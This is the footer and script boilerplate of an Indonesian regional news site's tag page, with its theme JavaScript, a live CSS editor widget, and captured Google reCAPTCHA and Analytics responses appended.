            </div>

            <div class="td_block_wrap td_block_instagram td_uid_3_696d7c7254377_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696d7c7254377" ><div id=td_uid_3_696d7c7254377 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 696d7c7310042
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d7c73101a5">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_696d7c73101a5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d7c73101a5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d7c73101a5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 07:36:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YtDNAZXzUV3uBoOT_WL90w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768782966901');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1539516868&t=pageview&_s=1&dl=https%3A%2F%2Faksesjambi.com%2Ftag%2Fketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor%2F&ul=en-us%40posix&dt=Ketua%20Komisi%20IV%20DPRD%20Kota%20Jambi%20Angkat%20Bicara%20Terkait%20Gedung%20Baru%20Rumah%20Sakit%20Abdurahman%20Sayoeti%20Rusak%20dan%20Bocor%20%7C%20Jaringan%20Informasi%20Jambi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2061715051&gjid=1705850760&cid=626280417.1768782966&tid=UA-119901216-1&_gid=485202722.1768782966&_r=1&_slc=1&z=353085203
body_size: -450
content:
2,cG-60M58W92GJ